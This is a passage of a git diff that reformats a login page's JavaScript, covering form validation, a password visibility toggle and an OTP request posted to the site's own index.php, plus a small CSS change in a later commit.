+            // Clear the error and success messages on focus
+            errorMessageDiv.textContent = "";
+            successMessageDiv.textContent = "";
+          });
+      });
+
+      function removeError(inputId) {
+        const input = document.getElementById(inputId);
+        const errorDiv = document.getElementById(inputId + "Error");
+
+        // Remove error message and border color
+        errorDiv.textContent = "";
+        input.classList.remove("error-border");
+      }
+
+      function togglePasswordVisibility() {
+        const passwordInput = document.getElementById("loginPassword");
+        const passwordIcon = document.getElementById("passwordIcon");
+
+        // Toggle the password visibility
+        passwordInput.type =
+          passwordInput.type === "password" ? "text" : "password";
+
+        // Change the color of the SVG icon based on password visibility
+        if (passwordInput.type === "password") {
+          passwordIcon.style.fill = "currentColor";
         } else {
-            errorDiv.textContent = ''; // Clear the error message
-            input.classList.remove('error-border');
-        }
-    }
-}
-
-function sendOTP() {
-    const email = document.getElementById('loginUsername').value;
-
-    // Validate email format (you might want to use a more robust validation)
-    if (!validateEmail(email)) {
-        alert('Invalid email format');
-        return;
-    }
-
-    // Make an AJAX request to sendOTP.php
-    const xhr = new XMLHttpRequest();
-    xhr.open('POST', 'index.php', true);
-    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
-
-    xhr.onload = function () {
-        const response = JSON.parse(xhr.responseText);
-        if (response.status === 'success') {
-            alert('OTP sent successfully');
-        } else {
-            alert('Failed to send OTP');
-        }
-    };
-
-    // Send the email as the only parameter
-    xhr.send('email=' + encodeURIComponent(email));
-}
-
-
-function validateEmail(email) {
-    const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
-    return emailRegex.test(email);
-}
-
-</script>
-</body>
-
+          // Change the color to red when showing the password
+          passwordIcon.style.fill = "red";
+        }
+      }
+
+      function validateInput(inputId) {
+        const input = document.getElementById(inputId);
+        const errorDiv = document.getElementById(inputId + "Error");
+
+        if (inputId === "loginUsername") {
+          const email = input.value.trim();
+
+          if (email === "") {
+            errorDiv.textContent = "This field is required.";
+            input.classList.add("error-border");
+          } else if (!validateEmail(email)) {
+            errorDiv.textContent = "Invalid email format.";
+            input.classList.add("error-border");
+          } else {
+            errorDiv.textContent = ""; // Clear the error message
+            input.classList.remove("error-border");
+          }
+        }
+      }
+
+      function sendOTP() {
+        const email = document.getElementById("loginUsername").value;
+
+        // Validate email format (you might want to use a more robust validation)
+        if (!validateEmail(email)) {
+          alert("Invalid email format");
+          return;
+        }
+
+        // Make an AJAX request to sendOTP.php
+        const xhr = new XMLHttpRequest();
+        xhr.open("POST", "index.php", true);
+        xhr.setRequestHeader(
+          "Content-Type",
+          "application/x-www-form-urlencoded"
+        );
+
+        xhr.onload = function () {
+          const response = JSON.parse(xhr.responseText);
+          if (response.status === "success") {
+            alert("OTP sent successfully");
+          } else {
+            alert("Failed to send OTP");
+          }
+        };
+
+        // Send the email as the only parameter
+        xhr.send("email=" + encodeURIComponent(email));
+      }
+
+      function validateEmail(email) {
+        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
+        return emailRegex.test(email);
+      }
+    </script>
+  </body>
 </html>

==== commit 3c22723d: "DEbugging" ====
--- a/index.html
+++ b/index.html
@@ -186,7 +186,7 @@
       <div class="column" style="width: 70%; image-orientation: streach">
         <div
           class="photo-container"
-          style="background: url('./Images/firstBackground.png') no-repeat center center; background-size: cover;"
+          style="background: url('./Images/firstBackground.png') "
         ></div>
       </div>
     </div>
